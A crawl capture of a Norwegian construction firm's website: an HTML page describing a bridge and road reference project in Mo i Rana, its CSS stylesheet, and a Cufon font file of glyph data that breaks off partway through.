

--- FILE ---
content_type: text/html
request_url: http://oaae.no/referanser_otolsensentrum.php
body_size: 1679
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Øijord &amp; Aanes Entreprenørforretning AS</title>
<link href="oaaestyle.css" rel="stylesheet" type="text/css" />
<script src="cfn/cufon-yui.js" type="text/javascript"></script>
<script src="cfn/tlm.js" type="text/javascript"></script>

<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
<script type="text/javascript" src="fancybox/source/jquery.fancybox.js"></script>
<link rel="stylesheet" type="text/css" href="fancybox/source/jquery.fancybox.css" media="screen" />
    
<script src="js/oaae.js" type="text/javascript"></script>
<script type="text/javascript"></script>

<!-- // website design and development by Sjursen Design - http://www.sjursendesign.no - you bet!// -->

</head>

<style>
#meny ul li a#meny03		{ color:#004e96; background:#f4f4f4; text-decoration:none; text-transform:uppercase; padding:5px 12px 16px 12px; }
#sidemeny ul li a#meny00	{ color:#004e96;}
</style>

<body>

<div id="bunn">
    <div id="topp">
        <div id="site">
                    <div id="meny">
            <ul>
                <li><a id="meny01" href="index.php">Forside</a></li>
                <li><a id="meny02" href="tjen.php">Tjenester</a></li>
                <li><a id="meny03" href="referanser.php">Referanseprosjekter</a></li>
                <li><a id="meny04" href="kontaktinfo.php">Kontaktinfo</a></li>
                <li><a id="meny05" href="hmsks.php">HMS/KS</a></li>
                <li><a id="meny06" href="karriere.php">Karriere</a></li>
                <li><a id="meny07" href="omoss.php">Om oss</a></li>
                <li id="akutt"><a id="meny08" href="akutt.php">Alarmtelefonliste</a></li>
            </ul>
        </div>        </div>
    
        <div class="innhold">
                        <div class="tekst" style="width:960px;">
				<h1>Et utdrag av våre pågående og leverte prosjekter</h1>
  <p class="ingress">              Vi utfører mange forskjellige oppdrag og prosjekter med stor spennvidde innen leveransen. <br />
                Her er noen av våre større og mer komplekse prosjekter som viser vår allsidighet. 
                </p>
				<h3><a href="referanser.php" class="tilbake">&lt;&lt; tilbake</a></h3>
				<p>&nbsp;</p>
             </div>             
             <div class="underingress">
        			<p>Omlegging av O.T. Olsens gate        			</p>
      		 </div>
          <div class="tekst" style="padding-right:20px;">
            <h2><img src="gfx/bilder/otolsens01.jpg" width="598" height="400" /></h2>
            <h3>&nbsp;</h3>
          <h3>&nbsp;</h3>
              <p><a class="fancybox-enkeltbilde" rel="group" href="gfx/bilder/otolsens02.jpg"><img src="gfx/bilder/otolsens02.jpg" width="146" height="108" border="0"></a> 
                <a class="fancybox-enkeltbilde" rel="group" href="gfx/bilder/otolsens03.jpg"><img src="gfx/bilder/otolsens03.jpg" width="146" height="108" border="0"></a> 
                  <a class="fancybox-enkeltbilde" rel="group" href="gfx/bilder/otolsens04.jpg"><img src="gfx/bilder/otolsens04.jpg" width="146" height="108" border="0"></a> 
                  <a class="fancybox-enkeltbilde" rel="group" href="gfx/bilder/otolsens05.jpg"><img src="gfx/bilder/otolsens05.jpg" width="146" height="108" border="0"></a>             

            <h3>&nbsp;</h3>
                <p>&nbsp;</p>
            <p>&nbsp;</p>
          </div>
        
        <div class="sideboks">
        <div class="referanse" href="#">
          <h3>Tekniske data</h3>
          <p>Driftsatt: 2015<br />
          </p>
          <h3>Byggherre</h3>
          <p>Rana kommune</p>
          <h3>Årstall</h3>
          <p>2014-2015</p>
          <h3>Entrepriseform</h3>
          <p>Hovedentreprise</p>
          <h3>Omfang</h3>
          <p>Ny bro med tilførselsveier.<br />
            Hovedentré.<br />
            Kostnad: ca. 17. mill. NOK<br />
          </p>
          <h3>Sted</h3>
          <p>Mo i Rana, Nordland.</p>
        </div>
</div>
        
        
            <div style="clear:both;"></div>
        </div>
    </div>
		<div id="footer">
		<div class="flytv"><strong>Øijord & Aanes Entreprenørforretning AS</strong> - Håndverksgata 4 - 8601 Mo i Rana</div><div class="flyth fetskrift"><a href="mailto:hovedkontor@oaae.no">hovedkontor@oaae.no</a> +47 75 12 07 00</div>
        
        <div class="clear"></div>
	</div>
</div>


	<div id="footergradient"></div>


<div id="bottomspace"></div>

<script type="text/javascript">
// <![CDATA[
	Cufon.now();
//]]>	
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://oaae.no/oaaestyle.css
body_size: 2090
content:
@charset "utf-8";
/* CSS Document */

* 				{ margin:0; padding:0; font-family:Arial, Helvetica, sans-serif;}

html 			{ height:100%; width:100% }
body 			{
	min-height: 100%;
	min-width: 100%;
	height: 100%;
	background-image: url(gfx/bilder/background01.jpg);
	background-position: center 400px;
}


#site				{ width:960px; background-image:url(gfx/grafikk/logo.png); background-repeat:no-repeat; background-position:left -60px; margin: 0 auto; }
#topp				{ min-height:143px; background-image:url(gfx/grafikk/topp.png); background-color:#f4f4f4; background-position:center -60px; background-repeat:repeat-x; box-shadow:0px 0px 10px #000; -moz-box-shadow: 0 0 10px #000; -webkit-box-shadow: 0 0 10px #000; }

#ekstra				{ background-color:#fff; box-shadow:0px 0px 10px #000; -moz-box-shadow: 0 0 10px #000; -webkit-box-shadow: 0 0 10px #000; }

#meny				{ padding-left:0px; }
#meny ul 			{ width:960px;  padding-top:156px; }
#meny ul li			{ display:inline; }
#meny ul li a		{ color:#fff; text-decoration:none; text-transform:uppercase; font-size:13px; font-weight:bold;  padding:5px 10px 10px 10px; }
#meny ul li a:hover	{ color:#004e96; background-color:#f4f4f4; background:url(gfx/grafikk/meny_gb.png); background-repeat:repeat-x; background-position:top; text-decoration:none; text-transform:uppercase; padding:5px 10px 30px 10px; }

#meny ul li#akutt a	{ color:#ffd500;}

.innhold				{ width:960px; padding:10px 0px 60px 0px;  margin: 0 auto; position:relative; }

#sidemeny					{width:290px; height:200px; float:left; padding:50px 10px 80px 0px; background-image:url(gfx/grafikk/bg_leftmeny.png); background-repeat:no-repeat; background-size:180px 100%; background-position:right top;}
#sidemeny ul				{text-align:right;}
#sidemeny ul li				{list-style-type:none; line-height:0px; padding-bottom:4px;}
#sidemeny ul li a			{font-weight:bold; font-size:14px; text-transform:uppercase; color:#777;}
#sidemeny ul li a:hover		{color:#004e96;}

#undermeny								{}
#undermeny ul							{}
#undermeny ul li						{list-style-type:none; padding:0px 8px 8px 0px; float:left; }
#undermeny ul li a						{padding:10px 10px 10px 10px; width:130px; height:40px; display:block; font-weight:bold; font-size:14px; text-transform:uppercase; color:#004e96; background-color:#ddd; text-decoration:none;}
#undermeny ul.referanse li a			{padding:60px 10px 10px 10px; width:210px;}
#undermeny ul li a:hover				{background-color:#004688; color:#fff;}

.underingress				{font-size:29px; padding-top:66px; color:#a88800;}

.tekst						{width:597px; padding-top:6px; float:left;/*float:right; */}
.tekst h1					{color:#004e96; padding-bottom:8px; padding-top:38px; font-weight:normal; font-size:35px; letter-spacing:-1px;}
.tekst p					{color:#444; padding-bottom:8px; font-size:12px; /*width:500px;*/}
.underref					{width:308px; float:left; margin-right:8px; margin-bottom:18px; height:160px;}
.underref p					{color:#4a91d3; padding-bottom:8px; font-size:11px; /*width:500px;*/}
a.underref:hover	h2		{color:#000;}
.tekst p.foto				{font-size:9px; color:#999;}
.tekst p.ingress			{font-weight:bold; color:#004e96;}
.tekst a					{color:#004e96; text-decoration:none; }
.tekst a:hover				{color:#004e96; text-decoration:none; }
.tekst ul li				{color:#444; padding-bottom:2px; font-size:12px; list-style-type:square; margin-left:16px;}

.innhold ul.vakt li				{color:#444; padding-bottom:2px; font-size:12px; list-style-type:square;}

table tr td					{}


#utenmeny ul li			{
	list-style-position: inside;
	list-style-type: square;
}

.sideboks					{margin-top:46px; float:right; width:311px; margin-right:16px;}

.sideboks    .referanse					{width:307px; display:block; padding-bottom:3px; margin-bottom:1px; text-decoration:none; color:#555; }

.sideboks    .referanse	a 				{color:#4a91d3; text-decoration:none;}
.sideboks    .referanse	a:hover			{color:#4a91d3; background-color:#ffd520; }

.sideboks   a.referanse:hover			{background-color:#ffd520;}
.sideboks   a.referanse p				{font-size:12px; padding:0px 8px 8px 9px; color:#4a91d3; font-size:11px;}
.sideboks div.referanse p				{font-size:12px; padding:0px 8px 8px 9px; color:#888; font-size:11px;}
.sideboks   a.referanse h3 				{padding:8px 8px 3px 9px;  }
.sideboks div.referanse h3 				{padding:8px 8px 3px 9px; color:#666; }
.sideboks    .referanse img				{}
.sideboks    .referanse .refbilde		{}
.header						{ font-size:11px; padding-bottom:10px; font-weight:bold; color:#ccc; display:none;}


#utenmeny					{width:960px;  }
#utenmeny h1				{color:#004e96; width:650px; padding-bottom:8px; font-weight:normal; font-size:35px; letter-spacing:-1px;}
h2							{color:#004e96; padding-top:18px; padding-bottom:4px; font-weight:bold; font-size:20px; }
h3							{color:#004e96; padding-top:8px; padding-bottom:4px; font-weight:bold; font-size:14px; }
#utenmeny p					{color:#444; max-width:650px; padding-bottom:8px; font-size:12px;}
#utenmeny p.ingress			{font-weight:bold;}
#utenmeny a					{color:#004e96; text-decoration:none; border-bottom:1px solid #ceddea;}
#utenmeny a:hover			{color:#004e96; text-decoration:none; border-bottom:1px solid #004e96;}
#utenmeny table td			{padding-right:30px;}

#storboks					{width:960px; }
#storboks h1				{color:#004e96; padding-bottom:4px; margin-bottom:10px; font-weight:normal; font-size:35px; letter-spacing:-1px; border-bottom:1px solid #ceddea; }
#storboks h1.forside		{color:#004e96; font-weight:bold; font-size:11px; text-transform:uppercase; letter-spacing:0px;}
#storboks p					{color:#444; padding-bottom:8px; font-size:12px; }
#storboks p.ingress			{font-weight:bold;}
#storboks .iframebox		{position:relative;}
#storboks iframe			{box-shadow:0px 0px 10px #000; -moz-box-shadow: 0 0 10px #000; -webkit-box-shadow: 0 0 10px #000;}
#storboks a					{font-weight:bold; font-size:14px; color:#777; margin-bottom:7px;}
#storboks a:hover			{color:#004e96;}


#storboks .fokus			{float:left; width:306px;}
#storboks .fokus a			{display:block;}


.kolonne3					{width:300px; float:left;}

#bunn						{background-color:#004280; box-shadow:0px 0px 10px #000; -moz-box-shadow: 0 0 10px #000; -webkit-box-shadow: 0 0 10px #000; }

#map_canvas 				{border:4px solid #ccc; height:450px;}

#footer						{background-image:url(gfx/grafikk/logo_bunn.png); color:#fff; text-transform:uppercase; font-size:11px; text-decoration:none; background-position:left; background-repeat:no-repeat; width:860px; padding:0px 10px 0px 90px; margin: 0 auto; }
#footer a					{color:#ffd520; font-size:11px; text-transform:none; margin-right:20px;}
#footer a:hover				{color:#fff;}
#footergradient				{width:960px; height:75px; margin: 0 auto; background-image:url(gfx/grafikk/logo_bunn_gradient.png); background-repeat:no-repeat; background-position:18px 10px;}

#bottomspace				{height:10px;}


.flytv				{float:left; padding:13px 0px 12px 0px; }
.flyth				{float:right; padding:13px 0px 12px 0px; }
.clear				{clear:both;}

.fetskrift			{ font-weight:bold;}



.slides_container 				{width:960px; overflow:hidden; position:relative; display:none; margin-top:40px;}
.slides_container a 			{width:960px; height:269px; display:block; text-decoration:none; cursor:pointer;}
.slides_container a:hover		{ }
.slides_container img 			{display:block; border:0px;}
.slides_container div 			{position:absolute; max-width:320px; height:210px; color:#fff; font-size:13px; border-right:3px solid #f4f4f4;}
.slides_container div.hvit		{background:#f4f4f4;}
.slides_container div.gul		{background:#ffd500; color:#004e96;}
					.gul		{color:#ffd500;}
.slides_container div.blaa		{background:#7e91c5;}
.slides_container div.graa		{background:#888;}
.slides_container div.slideinfo	{font-size:35px; height:100%; padding:20px 20px 20px 20px;}
.slides_container div.vt		{top:0px; left:0px;  }
.slides_container div.vb		{bottom:45px; left:0px; }
.slides_container div.ht		{top:15px; right:0px; }
.slides_container div.hb		{bottom:15px; right:0px; }

.pagination 					{position:absolute; top:290px; left:15px; z-index:102;}
.pagination ul					{padding:0px;}
.pagination li 					{float:left; margin:0 1px; list-style:none; padding:0px;}
.pagination li a 				{display:block;	width:18px; height:0; padding-top:18px; background-image:url(gfx/grafikk/pagination.png); background-position:0 0; float:left; overflow:hidden;}
.pagination li.current a 		{background-position:0 -19px;}



a.tilbake 						{ background-color:#004e96; color:#fff; border:6px solid #004e96;}
a.tilbake:hover 						{ background-color:#a88800; color:#fff; border:6px solid #a88800;}

--- FILE ---
content_type: text/javascript
request_url: http://oaae.no/cfn/tlm.js
body_size: 14397
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Generated in 2010 by FontLab Studio. Copyright info pending.
 * 
 * Full name:
 * TitilliumText22L Medium
 * 
 * Manufacturer:
 * Campivisivi
 * 
 * Designer:
 * Campivisivi
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"18,-328r0,-46r112,0r0,436r-112,0r0,-46r64,0r0,-344r-64,0","w":150},{"d":"38,0r0,-250r48,0r0,250r-48,0xm38,-298r0,-52r48,0r0,52r-48,0","w":123},{"d":"162,-353v62,0,92,29,92,81v0,47,-22,71,-74,99r62,61v4,-14,11,-45,13,-64r46,1v-4,32,-14,71,-23,93r62,58r-29,33r-57,-53v-56,84,-233,68,-233,-57v0,-54,29,-81,75,-101v-52,-59,-27,-151,66,-151xm70,-102v0,80,115,86,148,28r-93,-96v-36,14,-55,34,-55,68xm162,-309v-66,0,-46,85,-11,106v38,-19,55,-33,55,-64v0,-28,-14,-42,-44,-42","w":350},{"d":"152,-424v50,-5,84,50,54,90r84,334r-48,0r-23,-78r-135,0r-22,78r-48,0r86,-334v-30,-37,1,-96,52,-90xm140,-302r-46,178r115,0r-45,-178r-24,0xm152,-390v-31,0,-35,40,-8,43v20,2,37,-3,36,-21v0,-14,-11,-22,-28,-22","w":302},{"d":"56,-156v57,13,47,67,47,129v0,30,9,44,50,46r-1,46v-97,5,-96,-64,-96,-148v0,-26,-11,-42,-49,-53r0,-40v65,-14,45,-54,45,-114v0,-62,30,-86,100,-88r1,46v-70,-3,-46,56,-47,106v0,42,-14,58,-50,70","w":158},{"w":117},{"d":"168,-110r-78,0r0,110r-48,0r0,-347r126,0v77,0,114,38,114,115v0,77,-37,122,-114,122xm90,-157r78,0v44,0,64,-29,64,-75v0,-79,-70,-69,-142,-68r0,143","w":300},{"d":"214,0r0,-78r-119,0r-24,78r-49,0r105,-347r301,0r0,47r-166,0r0,100r136,0r0,46r-136,0r0,108r166,0r0,46r-214,0xm162,-300r-54,176r106,0r0,-176r-52,0","w":449},{"d":"252,-362v153,0,216,73,216,218v0,124,-34,149,-90,149v-29,0,-48,-5,-60,-25v-75,35,-174,52,-174,-101v0,-83,21,-133,100,-133v20,0,54,12,54,12r0,-8r47,0r0,100v0,103,7,110,33,110v30,7,42,-27,42,-113v0,-117,-48,-164,-168,-164v-120,0,-180,57,-180,187v0,169,99,202,252,182r2,46v0,0,-50,4,-74,4v-148,0,-228,-52,-228,-232v0,-163,86,-232,228,-232xm192,-120v0,106,58,80,110,62v-6,-34,-4,-99,-4,-144v0,0,-28,-8,-46,-8v-50,0,-60,26,-60,90","w":492},{"d":"162,0r-120,0r0,-347r120,0v106,0,133,63,133,167v0,106,-25,180,-133,180xm245,-180v0,-72,-13,-121,-83,-121r-72,0r0,255r72,0v70,0,83,-62,83,-134","w":318},{"d":"10,-250r48,0r54,210r17,0r55,-210r48,0r-68,250r-88,0","w":241},{"d":"236,-11r-51,22r-155,-347r52,-24","w":270},{"d":"230,-190r4,44v0,0,-25,27,-55,27v-28,0,-70,-24,-92,-24v-22,0,-51,23,-51,23r-5,-46v0,0,28,-26,59,-26v28,0,67,24,91,24v19,0,49,-22,49,-22"},{"d":"22,-127v0,-97,49,-140,144,-125r21,-51r30,11r-21,52v32,20,46,58,46,113v0,98,-49,148,-146,129r-21,53r-30,-11r22,-53v-34,-20,-45,-60,-45,-118xm112,-39v63,8,82,-19,82,-88v0,-32,-6,-55,-18,-69xm150,-210v-57,-9,-80,13,-80,83v0,36,4,61,17,75","w":264},{"d":"204,-142v40,0,59,24,59,70v0,46,-19,72,-59,72v-40,0,-58,-26,-58,-72v0,-46,18,-70,58,-70xm44,-19r156,-329r27,15r-156,329xm182,-72v0,27,4,41,22,41v18,0,22,-13,22,-41v0,-28,-4,-40,-22,-40v-18,0,-22,12,-22,40xm65,-350v40,0,59,25,59,70v0,46,-19,71,-59,71v-40,0,-59,-25,-59,-71v0,-45,19,-70,59,-70xm42,-280v0,28,5,40,23,40v18,0,22,-12,22,-40v0,-28,-4,-40,-22,-40v-18,0,-23,12,-23,40"},{"d":"88,0r-48,0r0,-360r48,0r0,120v0,0,40,-15,72,-15v113,0,80,149,85,255r-47,0r0,-130v0,-56,-7,-81,-47,-81v-28,0,-63,11,-63,11r0,200","w":281},{"d":"1,-230r-1,-116r46,0r-2,116r-43,0","w":50},{"d":"42,0r0,-347r213,0r0,47r-165,0r0,104r135,0r0,45r-135,0r0,105r165,0r0,46r-213,0","w":280},{"w":117},{"d":"12,-379r116,47r-14,37r-118,-42","w":123},{"d":"43,0r0,-347r213,0r0,47r-165,0r0,104r135,0r0,45r-135,0r0,105r165,0r0,46r-213,0xm88,-432r116,-47r16,44r-116,42","w":286},{"d":"240,-342r-4,44v0,0,-71,-8,-100,-8v-45,0,-68,14,-68,48v0,37,21,45,80,60v70,17,98,37,98,98v0,74,-44,105,-114,105v-38,0,-106,-11,-106,-11r5,-44v0,0,64,8,100,8v45,0,67,-15,67,-56v0,-33,-18,-44,-72,-56v-74,-17,-106,-38,-106,-102v0,-66,44,-97,116,-97v38,0,104,11,104,11","w":266},{"d":"159,-156r-127,-74r0,-50r173,101r0,49v-42,23,-138,84,-173,102r0,-50"},{"d":"132,-336v79,0,124,43,124,175v0,126,-46,167,-124,167v-78,0,-123,-41,-123,-167v0,-132,45,-175,123,-175xm132,-289v-50,0,-71,28,-71,129v0,96,23,119,71,119v48,0,72,-24,72,-120v0,-100,-22,-128,-72,-128"},{"d":"162,6v-20,0,-37,-3,-52,-7r-30,62r-42,-19r30,-65v-32,-28,-44,-79,-44,-149v0,-115,31,-180,138,-180v22,0,40,3,56,8r28,-58r44,16r-32,66v31,30,42,80,42,148v0,118,-30,178,-138,178xm74,-172v0,44,4,77,18,99r106,-227v-85,-24,-124,26,-124,128xm130,-45v87,15,120,-23,120,-127v0,-41,-4,-73,-16,-96","w":324},{"d":"57,-27v0,-62,-11,-117,47,-129v-58,-12,-47,-69,-47,-132v0,-30,-8,-42,-50,-44r1,-46v98,-5,96,64,96,151v0,26,11,41,49,51r0,40v-64,17,-45,51,-45,114v0,60,-30,85,-100,87r-1,-46v42,-2,50,-16,50,-46","w":158},{"d":"14,-168r0,-44r232,0r0,44r-232,0xm14,-70r0,-43r232,0r0,43r-232,0"},{"d":"110,0r0,-66r51,0r0,66r-51,0xm112,-120r-2,-230r51,0r-1,230r-48,0"},{"d":"166,-207r-74,0r0,109v0,45,3,59,31,59v14,0,43,-3,43,-3r2,42v0,0,-33,6,-51,6v-54,0,-72,-21,-72,-93r0,-120r-33,0r0,-43r33,0r0,-74r47,0r0,74r74,0r0,43","w":179},{"d":"232,-350r0,350r-46,0r0,-14v0,0,-37,19,-71,19v-58,0,-93,-29,-93,-130v0,-89,30,-130,104,-130v20,0,55,6,60,6r0,-101r46,0xm122,-38v29,0,64,-15,64,-15r0,-155v-6,0,-35,-4,-56,-4v-44,0,-60,28,-60,88v0,70,22,86,52,86","w":273},{"d":"40,0r0,-347r48,0r0,347r-48,0","w":128},{"d":"130,-38v38,0,92,-4,92,-4r2,37v0,0,-58,11,-100,11v-75,0,-102,-43,-102,-129v0,-93,40,-132,106,-132v81,0,115,61,101,150r-159,0v0,45,16,67,60,67xm70,-142r115,0v0,-52,-17,-71,-57,-71v-39,0,-58,21,-58,71xm68,-332r116,-47r16,44r-117,42","w":250},{"d":"233,0r-191,0r0,-347r48,0r0,301r143,0r0,46","w":252},{"d":"106,81r0,-446r48,0r0,446r-48,0"},{"d":"162,-42v72,0,88,-41,88,-130v0,-86,-16,-134,-88,-134v-72,0,-88,48,-88,134v0,87,16,130,88,130xm162,6v-107,0,-138,-62,-138,-178v0,-115,31,-180,138,-180v107,0,138,64,138,180v0,118,-30,178,-138,178","w":324},{"d":"13,0r89,-347r100,0r88,347r-50,0r-22,-78r-135,0r-21,78r-49,0xm139,-302r-45,178r114,0r-44,-178r-25,0","w":302},{"d":"16,-347r50,0r60,297r12,0r63,-295r55,0r63,295r12,0r59,-297r50,0r-74,347r-81,0r-57,-274r-55,274r-81,0","w":456},{"d":"164,-148r0,148r-48,0r0,-148r-108,-199r54,0r78,144r77,-144r55,0","w":279},{"d":"12,-375r52,0v0,0,48,119,48,219v0,100,-48,218,-48,218r-52,0v0,0,48,-125,48,-218v0,-94,-48,-219,-48,-219","w":130},{"d":"11,-250r47,0r44,208r10,0r52,-203r50,0r52,203r9,0r44,-208r47,0r-56,250r-78,0r-44,-182r-44,182r-78,0","w":377},{"d":"26,-156r0,-66r51,0r0,66r-51,0xm26,0r0,-66r51,0r0,66r-51,0","w":97},{"d":"-5,-116r0,-43r103,0r0,-103r44,0r0,103r104,0r0,43r-104,0r0,104r-44,0r0,-104r-103,0","w":241},{"d":"134,120v-77,0,-112,-16,-112,-76v0,-27,12,-42,38,-62v-10,-6,-16,-20,-16,-36v0,-10,18,-40,18,-40v-20,-10,-38,-28,-38,-74v0,-83,89,-97,150,-80r74,-2r0,39r-41,0v8,9,13,21,13,43v3,75,-50,90,-122,83v-8,28,-26,47,48,47v76,0,101,16,101,74v0,60,-45,84,-113,84xm142,2v-16,0,-50,-2,-50,-2v-41,29,-34,78,42,78v44,0,65,-12,65,-40v0,-32,-15,-36,-57,-36xm120,-123v37,0,53,-11,53,-45v0,-36,-14,-46,-51,-46v-34,0,-50,12,-50,46v0,31,12,45,48,45","w":262},{"d":"22,-224r30,0v9,-78,40,-113,122,-113v44,0,89,9,89,9r-2,44v0,0,-49,-6,-81,-6v-52,0,-71,19,-77,66r125,0r0,38r-128,0r0,42r128,0r0,38r-125,0v6,44,25,64,79,64v29,0,79,-6,79,-6r1,44v0,0,-48,10,-88,10v-85,0,-114,-36,-122,-112r-30,0r0,-38r28,0r0,-42r-28,0r0,-38","w":284},{"d":"8,62r24,-120r51,0r-29,120r-46,0","w":85},{"d":"38,-330r196,0r0,46r-152,0r-8,91v0,0,36,-15,64,-15v68,0,108,28,108,100v0,74,-42,113,-112,113v-51,0,-112,-15,-112,-15r6,-44v0,0,60,12,104,12v38,0,64,-23,64,-64v0,-42,-26,-57,-62,-57v-36,0,-68,15,-68,15r-38,-8"},{"d":"33,0r0,-66r51,0r0,66r-51,0","w":124},{"d":"223,-254r-65,0r20,62r-28,9r-20,-63r-54,40r-18,-23r54,-39r-52,-38r18,-24r52,36r20,-60r29,9r-20,63r64,0r0,28"},{"d":"42,0r0,-347r81,0r89,278r90,-278r81,0r0,347r-49,0r0,-288r-7,0r-89,275r-52,0r-88,-275r-8,0r0,288r-48,0","w":424},{"d":"142,-232r-43,0r-1,-115r46,0xm64,-232r-44,0r0,-115r46,0","w":162},{"d":"127,6v-76,0,-105,-47,-105,-127v0,-85,28,-134,114,-134v27,0,92,5,92,5r0,360r-47,0r0,-116v0,0,-22,12,-54,12xm136,-212v-50,0,-66,29,-66,90v0,54,15,84,57,84v28,0,54,-12,54,-12r0,-160v0,0,-31,-2,-45,-2","w":268},{"d":"42,0r0,-347r82,0r124,288r10,0r0,-288r48,0r0,347r-80,0r-126,-288r-10,0r0,288r-48,0","w":347},{"d":"134,-336v71,0,120,30,120,88v0,42,-13,57,-48,76v32,18,54,36,54,82v0,72,-57,96,-126,96v-68,0,-124,-22,-124,-90v0,-50,20,-68,52,-88v-32,-20,-46,-38,-46,-77v0,-57,46,-87,118,-87xm134,-41v44,0,74,-15,74,-55v0,-45,-47,-56,-100,-52v-30,9,-46,24,-46,54v0,38,30,53,72,53xm134,-289v-78,0,-87,81,-26,98r50,0v28,-11,44,-25,44,-51v0,-34,-25,-47,-68,-47"},{"d":"8,58r28,-122r51,0r-35,122r-44,0xm32,-156r0,-66r51,0r0,66r-51,0","w":106},{"d":"192,-250r48,0r0,250r-48,0r0,-14v0,0,-39,20,-70,20v-71,0,-86,-36,-86,-126r0,-130r48,0r0,130v0,61,4,82,46,82v28,0,62,-14,62,-14r0,-198","w":279},{"d":"26,-284r0,-46r208,0r0,60r-126,277r-45,-13r121,-266r0,-12r-158,0"},{"d":"90,-207r0,207r-48,0r0,-207r-30,0r0,-43r30,0v-3,-73,12,-111,70,-111v16,0,52,5,52,5r0,38v-45,1,-79,-11,-74,50r0,18r68,0r0,43r-68,0","w":168},{"d":"246,-50r2,44v0,0,-56,12,-96,12v-104,0,-128,-63,-128,-179v0,-122,28,-179,128,-179v44,0,96,12,96,12r-2,44v0,0,-56,-9,-88,-9v-69,0,-84,38,-84,132v0,92,12,131,84,131v30,0,88,-8,88,-8","w":267},{"d":"14,2r214,0r0,44r-214,0r0,-44","w":260},{"d":"284,-38v39,0,92,-4,92,-4r2,37v0,0,-58,11,-100,11v-34,0,-58,-9,-74,-26v-26,10,-49,26,-108,26v-46,0,-70,-29,-70,-79v0,-79,79,-75,151,-81v3,-34,-7,-56,-37,-56v-37,0,-96,5,-96,5r-2,-41v0,0,62,-9,100,-9v32,0,54,10,66,30v18,-21,44,-30,75,-30v80,0,114,62,100,150r-159,0v0,45,16,67,60,67xm105,-36v31,0,73,-13,77,-14v-5,-19,-6,-41,-6,-67v-41,7,-102,-7,-102,43v0,25,11,38,31,38xm224,-142r115,0v0,-52,-16,-71,-56,-71v-40,0,-59,21,-59,71","w":414},{"d":"196,-160r-64,-123r-64,123r-50,0r88,-170r50,0r90,170r-50,0"},{"d":"61,-375r51,0v0,0,-48,131,-48,225v0,93,48,212,48,212r-51,0v0,0,-49,-112,-49,-212v0,-100,49,-225,49,-225","w":130},{"d":"42,-347v103,2,231,-21,231,87v0,47,-14,68,-42,82v31,12,51,31,51,80v0,122,-128,96,-240,98r0,-347xm232,-101v-5,-75,-78,-46,-142,-52r0,108v65,-3,147,18,142,-56xm224,-253v0,-64,-76,-47,-134,-49r0,105v62,0,134,13,134,-56","w":307},{"d":"250,0r0,-152r-160,0r0,152r-48,0r0,-347r48,0r0,148r160,0r0,-148r48,0r0,347r-48,0","w":340},{"d":"42,-3r0,-247r48,0r0,248v0,64,-18,86,-86,120r-20,-40v48,-28,58,-38,58,-81xm42,-301r0,-52r48,0r0,52r-48,0","w":128},{"d":"10,-250r52,0r54,91r54,-91r50,0r-74,126r74,124r-50,0r-54,-90r-54,90r-52,0r75,-124","w":231},{"d":"130,-374r0,46r-64,0r0,344r64,0r0,46r-112,0r0,-436r112,0","w":150},{"d":"27,-208r0,-42r185,0r0,42r-128,166r128,0r0,42r-185,0r0,-42r129,-166r-129,0","w":239},{"d":"114,-347v0,106,1,184,1,291v0,80,-30,92,-99,92r0,-46v38,0,50,-5,50,-50r0,-287r48,0","w":155},{"d":"196,-265v-1,99,-107,91,-94,164r-50,0v-13,-88,92,-90,92,-159v0,-34,-14,-47,-58,-47v-24,0,-76,11,-76,11r-6,-46v0,0,57,-14,84,-